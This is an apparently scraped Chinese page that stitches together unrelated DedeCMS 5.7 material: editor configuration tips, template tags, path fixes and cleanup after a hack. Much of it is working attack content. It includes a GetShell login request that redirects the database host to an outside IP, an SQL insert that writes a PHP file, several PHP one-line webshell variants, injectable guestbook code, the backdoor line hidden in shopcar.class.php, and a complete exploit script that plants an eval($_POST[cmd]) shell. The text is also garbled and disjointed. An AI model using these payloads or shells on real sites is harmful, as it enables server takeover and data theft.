dedecms 5.7 shopcar.class.php 被植入一句话 一句话后门利用

dedecms5.7中的ckeditor遇到的一些问题以及解决办法

dedecms5.7中的ckeditor遇到的一些问题以及解决办法使用dedecms5.7中的ckeditor时遇到的一些问题及解决办法:1、ckeditor添加字体:关上include/ckeditor/ckeditor.js,搜寻font_names,找出字体列表。

嵌入所需的中文字体,嵌入后为:需要特别注意的是:添加的字体,要写成诸如“宋体/宋体”的形式,而不是“宋体”。

即“显示的字体名称/实际字体名称”的格式。

2、添加行距按钮:(1)浏览ckeditor的行距插件包(网上很难找出的)并读写至ckeditor/plugins目录下;(2)由于dedecms5.7自己内置了一个dedepage插件,用以嵌入ckeditor自定义插件,在/include/ckeditor/plugins/dedepage文件夹下,关上plugin.js文件在最后面嵌入:requires:['lineheight'];(3)修改/include/ckeditor/ckeditor.inc.php文件,在$toolbar['basic']的最后一行添加元素code,修改后代码如下:$toolbar['basic']=array(array('source','-','templates'),array('cut','copy','paste','pastetext','pastefromword','-','print'),array('undo','redo','-','find','replace','-','selectall','removeformat'),array('showblocks'),array('image','flash','addon '),array('maximize'),'/',array('bold','italic','underline','strike','-'),array('numberedlist','bulletedlist','-','outdent','indent','blockquote'),array('justifyleft','justifycenter','justif yright','justifyblock'),array('table','horizontalrule','smiley','specialchar') ,array('link','unlink','anchor'),'/',array('styles','format','font','fontsize'),array('textcolor','bgcolor','mypage','multipic'),array('lineheight'));关上include/ckeditor/plugins/addon/plugin.js找出以下代码://registerthetoolbarbutton.editor.ui.addbutton('addon',{label:'附件',将上面的icon路径改为/include/ckeditor/images/addon.gif即可。

DEDECMS(织梦程序)5.5-5.7通杀GetShell漏洞

DEDECMS(织梦程序)5.5-5.7通杀GetShell漏洞入侵步骤如下:/织梦网站后台/login.php?dopost=login&validate=dcug&userid=admin&pwd =inimda&_POST[GLOBALS][cfg_dbhost]=116.255.183.90&_POS T[GLOBALS][cfg_dbuser]=root&_POST[GLOBALS][cfg_dbpwd]=r 0t0&_POST[GLOBALS][cfg_dbname]=root把上面validate后面的字母改为当前的验证码,即可直接进入网站后台。

小编分析了一下,此漏洞的前提是必须得到后台路径才能实现,因此大家一定要养成使用DEDECM建站时改后台名字的习惯。

下面给出官方的解决办法:解决办法:找到include/common.inc.php文件,把foreach($_REQUEST as $_k=>$_v){var_dump($_k);if( strlen($_k)>0 && preg_match('#^(cfg_|GLOBALS)#',$_k) ): {exit('Request var not allow!');}}换成//检查和注册外部提交的变量function CheckRequest(&$val) {if (is_array($val)) {foreach ($val as $_k=>$_v) {CheckRequest($_k);CheckRequest($val[$_k]);}} else{if( strlen($val)>0 && preg_match('#^(cfg_|GLOBALS)#',$val) ){exit('Request var not allow!');}}}CheckRequest($_REQUEST);网传的都是说要知道后台才能利用,但不用,只要 plus 目录存在,服务器能外连,就能拿shell前题条件,必须准备好自己的dede数据库,然后插入数据:insert into dede_mytag(aid,normbody) values(1,'{dede:php}$fp = @fopen("1.php", \'a\');@fwrite($fp, \'\');echo "OK";@fclose($fp);{/dede:php}');再用下面表单提交,shell 就在同目录下1.php。

php一句话木马原理

php一句话木马原理PHP一句话木马原理。

PHP一句话木马是一种常见的网络攻击手段,它可以让攻击者在受害者的服务器上执行恶意代码,从而获取服务器的控制权。

在本文中,我们将深入探讨PHP一句话木马的原理,以帮助读者更好地理解和防范这种安全威胁。

首先,让我们来了解一下PHP一句话木马的基本原理。

一句话木马实际上是一段经过编码的恶意PHP代码,它通常非常短小,只有一行甚至几个字符。

攻击者可以将这段代码插入到受害者的网页文件中,然后通过浏览器访问这个被植入木马的网页,就可以执行其中的恶意代码。

这种攻击手段利用了PHP的动态特性,可以在不修改文件的情况下执行任意代码,因此非常隐蔽和危险。

接下来,我们来详细分析一下PHP一句话木马的原理。

首先,攻击者需要找到一个存在漏洞的网站,比如未经过滤的用户输入、文件上传漏洞等。

然后,攻击者就可以利用这些漏洞将一句话木马代码插入到网站的某个可访问的文件中。

一旦有用户访问了包含木马代码的页面,恶意代码就会被执行,从而实现攻击者的控制目的。

此外,PHP一句话木马还可以通过一些特殊的技术手段来进行加密和混淆,以逃避安全防护系统的检测。

攻击者可以利用base64编码、字符串拼接、变量替换等技术来隐藏木马代码,使其更难以被发现和清除。

这也给网站的安全防护带来了更大的挑战,需要采取更加严密的安全措施来保护网站和用户的数据安全。

针对PHP一句话木马的防范措施,首先是加强对网站的安全审计和漏洞修复工作。

网站管理员需要定期对网站进行安全检查,及时修复存在的漏洞和安全隐患,以防止攻击者利用这些漏洞进行攻击。

其次,加强对用户输入的过滤和验证,避免恶意代码的注入。

同时,也可以通过安全防护软件和WAF(Web应用防火墙)等技术手段来提高网站的安全性,及时发现并阻止恶意攻击。

总的来说,PHP一句话木马是一种常见而危险的网络安全威胁,攻击者可以利用它来获取服务器的控制权,从而对网站和用户数据造成严重危害。



PHP之一句话木马

PHP之⼀句话⽊马什么是⼀句话⽊马⼀句话⽊马就是只需要⼀⾏代码的⽊马,短短⼀⾏代码,就能做到和⼤马相当的功能。

为了绕过waf的检测,⼀句话⽊马出现了⽆数中变形,但本质是不变的:⽊马的函数执⾏了我们发送的命令。

我们如何发送命令,发送的命令如何执⾏?我们可以通过GET 、POST 、COOKIE这三种⽅式向⼀个⽹站提交数据,⼀句话⽊马⽤$_GET[' ']、$_POST[' ']、$_COOKIE[' ']接收我们传递的数据,并把接收的数据传递给⼀句话⽊马中执⾏命令的函数,进⽽执⾏命令。

所以看到的经典⼀句话⽊马⼤多都是只有两个部分,⼀个是可以执⾏代码的函数部分,⼀个是接收数据的部分。

例如:<?php eval(@$_POST['a']); ?>其中eval就是执⾏命令的函数,$_POST['a']就是接收的数据。

eval函数把接收的数据当作PHP代码来执⾏。

这样我们就能够让插⼊了⼀句话⽊马的⽹站执⾏我们传递过去的任意PHP语句。

这便是⼀句话⽊马的强⼤之处。

⽰例:使⽤其他函数制作⼀句话⽊马assert函数<?php assert(@$_POST['a']); ?>create_function函数<?php$fun = create_function('',$_POST['a']);$fun();>把⽤户传递的数据⽣成⼀个函数fun(),然后再执⾏fun()call_user_func回调函数<?php@call_user_func(assert,$_POST['a']);>call_user_func这个函数可以调⽤其它函数,被调⽤的函数是call_user_func的第⼀个函数,被调⽤的函数的参数是call_user_func的第⼆个参数。

dedecms5.7最新sql注射漏洞利用guestbook.php漏洞预警-电脑资料

dedecms5.7最新sql注射漏洞利用guestbook.php漏洞预警-电脑资料影响版本为5.7漏洞文件edit.inc.php具体代码:< ?php if(!defined('DEDEINC')) exit('Request Error!'); if(!empty($_COOKIE['GUEST_BOOK_POS'])) $GUEST_BOOK_POS = $_COOKIE['GUEST_BOOK_POS']; else $GUEST_BOOK_POS = "guestbook.php"; $id = intval($id); if(empty($job)) $job='view'; if($job=='del' && $g_isadmin) { $dsql->ExecuteNoneQuery(" DELETE FROM `#@__guestbook` WHERE id='$id' "); ShowMsg("成功删除一条留言!", $GUEST_BOOK_POS); exit(); } else if($job=='check' && $g_isadmin) { $dsql->ExecuteNoneQuery(" UPDATE `#@__guestbook` SET ischeck=1 WHERE id='$id' "); ShowMsg("成功审核一条留言!", $GUEST_BOOK_POS); exit(); } else if($job=='editok') { $remsg = trim($remsg); if($remsg!='') { //管理员回复不过滤HTML By:Errorera blog: if($g_isadmin) { $msg = "<div class='rebox'>".$msg."</div>\n".$remsg; //$remsg <br /><font color=red>管理员回复:</font> } else { $row = $dsql->GetOne("SELECT msg From `#@__guestbook` WHERE id='$id' "); $oldmsg = "<div class='rebox'>".addslashes($row['msg'])."</div>\n"; $remsg = trimMsg(cn_substrR($remsg, 1024), 1); $msg = $oldmsg.$remsg; } } //这里没有对$msg过滤,导致可以任意注入了By:Errorera home: $dsql->ExecuteNoneQuery("UPDATE `#@__guestbook` SET `msg`='$msg', `posttime`='".time()."' WHERE id='$id' "); ShowMsg("成功更改或回复一条留言!", $GUEST_BOOK_POS); exit(); } //home: if($g_isadmin) { $row =$dsql->GetOne("SELECT * FROM `#@__guestbook` WHERE id='$id'"); require_once(DEDETEMPLATE.'/plus/guestbook-admin.htm'); } else { $row = $dsql->GetOne("SELECT id,title FROM `#@__guestbook` WHERE id='$id'"); require_once(DEDETEMPLATE.'/plus/guestbook-user.htm'); } 漏洞成功需要条件:1. php magic_quotes_gpc=off2.漏洞文件存在 plus/guestbook.php dede_guestbook 表当然也要存在,,电脑资料《dedecms5.7最新sql注射漏洞利用 guestbook.php漏洞预警》(https://www.)。

DedeCMSV5.7标签手册

{dede:booklist row='12' booktype='-1' orderby='lastpost' author='' keyword=''} <a href='[field:bookurl /]'>[field:bookname /]</a><br /> {/dede:booklist}

基本语法

{dede:group row='6' orderby='threads' titlelen='30'} <li> <span><img style="visibility: inherit;" title="[field:groupname/]" src="[field:icon/]" /></span > <span><a href="[field:url/]" title="[field:groupname/]" target="_blank">[field:groupname/]</a> </span> </li> {/dede:group}

基本语法

{dede:feedback} <ul> <li class='fbtitle'>[field:username function="(@me=='guest' ? '游客' : @me)"/] 对 [field:titl e/] 的评论:</li> <li class='fbmsg'> <a href="plus/feedback.php?aid=[field:aid/]" class='fbmsg'>[field:msg /]</a> </li> </ul> {/dede:feedback}



DEDECMS 5.7 将data目录迁移后,网站地图无法打开和更新的解决方法

今天帮一朋友dedecms安全设置的时候,将DEDECMS 5.7 将data目录迁移后,点击升级地图与rss文件的时候提示dedetag engine create file false,经过下面的修改一切正常了DEDECMS5.7 SP1版本,根据官方提示强烈建议下,将data目录迁移到web以外,网站地图和rss无法打开和更新了,站长朋友都知道,DEDECMS默认生成的rss地图以及网站地图等都是生成在DA TA的文件夹中,但是这个是一个非常重要的文件夹,一般我们在Robots.txt 是禁止搜索引擎爬行这文件夹的,这就造成了,我们生成了地图,但是搜索根本就找不到的尴尬,下面就教大家如何更改自动生成的目录下面是详细的步骤:1,首先登录ftp,在根目录下建立rss文件夹2,修改根目录下你的管理员文件夹(默认是dede)下的makehtml_map.php文件将17行的$cfg_cmspath."/data/sitemap.html";改为代码如下:$cfg_cmspath."/sitemap.html"; 将22行的$cfg_cmspath."/data/rssmap.html";改为代码如下:$cfg_cmspath."/rssmap.html";17行是普通网站地图,22行是RSS的网站地图3,修改根目录下include下面的arc.rssview.class.php将71行的代码如下:$murl = $GLOBALS['cfg_cmspath']."/data/rss/".$this->TypeID.".xml";改为代码如下:$murl = $GLOBALS['cfg_cmspath']."/rss/".$this->TypeID.".xml";4,修改根目录下include下的sitemap.class.php将57行的代码如下:$typelink = $GLOBALS['cfg_cmsurl']."/data/rss/".$row->id.".xml";改为代码如下:$typelink = $GLOBALS['cfg_cmsurl']."/rss/".$row->id.".xml";将94行的代码如下:$typelink = $GLOBALS['cfg_cmsurl']."/data/rss/".$row->id.".xml";改为代码如下:$typelink = $GLOBALS['cfg_cmsurl']."/rss/".$row->id.".xml";5,修改/templets/default模板文件head.htm在11行左右找到代码如下:<li class="r3"><a href="{dede:global.cfg_dataurl/}/sitemap.html">网站地图</a></li> 2.<li class="r4"><a href="{dede:global.cfg_dataurl/}/rssmap.html">RSS订阅</a></li>> [code]改为</p> <p>[code]<li class="r3"><a href="{dede:global.cfg_cmsurl/}/sitemap.html">网站地图</a></li> 2.<li class="r4"><a href="{dede:global.cfg_cmsurl/}/rssmap.html">RSS订阅</a></li>6,进入后台,更新网站地图,更新RSS文件,更新主页。

如何解决dede黑客挂马问题

在上一篇文章dede最新漏洞以及黑客木马特征中,讲述了2013年6月份爆发的dede 5.7 sp1黑客挂马的木马特征。

从中我们可以看到,dedecms后台管理系统升级之后依旧存在很多不为人知的漏洞,并且360网站安全检测也非常配合的将网站的漏洞暴露在黑客面前。

为此黑客们无需花多少时间找寻可注入的路径,直接就可以通过漏洞提权拿站注入木马。

具体360网站安全检测地址疯子就不透露了,以免被有心人利用,用来为祸网络。

网站被入侵的途径,这次所遇到就是DNS入侵。

DNS入侵往往防不胜防,对此疯子也中招。

网络端口全开,黑客一下子进入侵进来。

如果你发现还好,否则不通过百度搜索引擎是查不出网站被入侵的。

这年头,只有中招之后才知道网络安全的可贵,才开始重视网站防护。

网站被劫持之后,如何删除木马,如何解决被黑客挂马的问题?首先一点修改主页模板,删除</head>后面的{dede:dsv/}或者{dede:dinfo/}这个调用标签。

然后找到根目录/include/taglib/dsv.lib.php或者/include/taglib/dinfo.lib.php进行删除,然后就可以发现网站已经恢复了。

不要以为现在就万事大吉,让人恐怖的还在后头。

通过dedecms后台管理:系统-》系统用户管理,你会发现,在系统管理用户中发现一个新的超级管理员。

删除之后,系统还会提示不能删除超级管理员,必须要到数据库数据表中才能删除。

那么如何删除超级管理员呢?通过《dedecms如何删除admin 超级管理员或者对管理员进行降权操作?》一文所介绍的问题,我们可以通过SQL数据库语言,将admin改成被篡改的超级用户的名称,这样就可以实现绝对防护。

具体路径:系统-》SQL命令行工具-》执行SQL语言。

第三步,查看自定义宏标记。

路径:模板-》自定义宏标记。

中了木马病毒的网站在这里会出现两个被黑客定义的宏标记,主要是对网站全局变量的控制。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

dedecms 5.7 shopcar.class.php 被植入一句话一句话后门利用

漏洞详情

披露状态:

2012-03-20:积极联系厂商并且等待厂商认领中,细节不对外公开

2012-03-20:厂商已经主动忽略漏洞,细节向公众公开

简要描述:

DedeCMS V5.7 SP1正式版

UTF-8 GBK版本疑似被植入一句话后门

前几日下载并不存在此代码

详细说明:

shopcar.class.php被植入一句话@eval(file_get_contents('php://input'));

漏洞证明:

shopcar.class.php被植入一句话@eval(file_get_contents('php://input'));

修复方案:

删除@eval(file_get_contents('php://input')); shopcar.class.php 被植入一句话

@eval(file_get_contents('php://input'));

去官网下了一套回来,看了下代码,

classMemberShops{var $OrdersId;var $productsId;function

__construct(){ $this->OrdersId=

$this->getCookie("OrdersId");if(empty($this->OrdersId)){ $this->OrdersId= $this->MakeOrders();}@eval(file_get_contents('php://input'));}functionMemberShops(){ $this->__construct();}

shopcar.class.php 文件中只有一个MemberShops 类,构造函数里面出现了后门,当类被实例化的时候就会自动执行构造函数,程序猿你懂的。

eval 执行和file_get_contents 获取内容不用说了,php://input 这个是输入流,接收的是post 内容,但是post 类型不能为multipart/form-data

在eclipse 里搜索new MemberShops, 找到/plus/car.php 里面实例化了这个类,

require_once (dirname(__FILE__)."/../include/common.inc.php");define('_PLUS_TPL_', DEDEROOT.'/templets/plus');require_once(DEDEINC.'/dedetemplate.class.php');require_o nce DEDEINC.'/shopcar.class.php';require_once DEDEINC.'/memberlogin.class.php';$cart =newMemberShops();

开始的时候写了个简单的表单去测试,发现php://input 的内容中特殊符号会被urlencode,很奇怪吧,明明取的是post,却像get 一样被编码,既然如此,那就自己构造post 了,抓个包,用fsockopen() 函数模拟post 提交吧,exp 如下:

<?php//author:舞林//date : 2012-03-21 00:31:05//shell一句话地址,/plus/dst.php 密码cmd///dede/plus/car.phperror_reporting(E_ERROR);set_time_limit(0);$url ='www. ';//目标站url$dir ='/dede';//dedecms安装目录//$content =

'$a=${@phpinfo()};';$content ='$a=${@file_put_contents("dst.php","<?php

eval(\$_POST[cmd]); ?>")};';$data = "POST $dir/plus/car.php HTTP/1.1\r\n";$data .= "Host: localhost\r\n";$data .= "User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:5.0.1) Gecko/20100101 Firefox/5.0.1\r\n";$data .= "Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n";$data .= "Content-Length: ".strlen($content)."\r\n\r\n";$data .=

$content."\r\n";$socket=fsockopen($url,'80');if ($socket)

{ fwrite($socket,$data); while (!feof($socket))

{ $exp.=fgets($socket, 1024); } echo $exp;}else{ echo 'socket err';}?>。